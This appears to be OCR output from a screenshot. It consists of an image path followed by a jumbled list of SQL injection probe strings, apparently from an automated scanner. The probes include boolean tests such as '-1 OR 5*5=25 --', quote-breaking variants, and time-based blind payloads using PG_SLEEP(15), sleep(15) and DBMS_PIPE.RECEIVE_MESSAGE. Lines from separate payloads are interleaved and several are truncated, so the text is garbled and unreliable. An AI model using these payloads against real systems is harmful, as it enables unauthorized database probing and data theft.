
(select
-1 OR 5*5=25 --
198766*667891)
-1 OR 5*5=26
1-1 OR 472=(SELECT
-1' OR 5*5=26 or
472 FROM
'PmztS1gS'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
-1' OR 5*5=25 or
@@fJ3hH
'PmztS1gS'='
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or